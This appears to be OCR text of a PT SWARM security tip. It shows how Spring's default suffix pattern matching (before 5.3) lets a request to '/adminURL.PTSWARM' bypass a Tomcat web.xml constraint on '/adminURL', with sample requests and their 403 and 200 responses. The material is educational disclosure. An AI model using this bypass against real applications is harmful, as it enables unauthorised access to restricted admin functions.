 nothing supernatural
Tips to know
just a note
Bypass URL restrictions in Spring
apps!
Spring Framework versions prior to 5.3 have a setting
called "useSuffixPatternMatch". It enables suffix
pattern matching and it's set to "true" by default.
When enabled methods mapped to "/adminURL"
would also match "/adminURL[.].*". So this
configuration has a potential to bypass URL filters
and allow access to restricted areas!
ptswarm
TOMCAT_ROOT_DIR/webapps/testApp/WEB-INF/web.xml
...
<security-constraint>
<web-resource-collection>
<web-resource-name>Restricted URLs</web-resource-name>
<url-pattern>/adminURL</url-pattern>
<url-pattern>/adminURL/</url-pattern>
</web-resource-collection>
<auth-constraint />
</security-constraint>
...
Request
Pretty Raw Hex
1 GET /adminURL HTTP/1.1
2 Host: springApp
3
4
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 403
2 Cache-Control: private
3 Content-Type: text/html;charset=utf-8
4 Content-Language: ru
5 Content-Length: 767
6 Date: Wed, 01 Mar 2023 07:39:41 GMT
7
Request
Pretty Raw Hex
1 GET /adminURL.PTSWARM HTTP/1.1
2 Host: springApp
3
4
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.
3 Content-Type: text/plain;charset=ISO-88
4 Content-Length: 13
5 Date: Wed, 01 Mar 2023 07:36:54 GMT
6
7 Hello, Admin!